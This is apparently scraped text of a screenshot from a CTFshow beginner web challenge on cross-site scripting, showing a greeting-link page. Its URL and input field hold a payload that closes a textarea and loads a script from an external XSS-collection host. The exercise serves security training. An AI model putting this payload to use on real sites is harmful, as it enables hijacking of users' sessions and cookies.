 CTFshow-web入门
不安全 23cf54bc-ee1e-4cc1-b169-6021651759d9.challenge.ctf.show/?msg=<%2Ftextarea>%27"><script+src%3Dhttp%3A...
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 </textarea>'"><script src=http://xsscom.com//0NSmfy></script>
生成链接 重置
'">
CTFshow出品 © 2020 ctf.show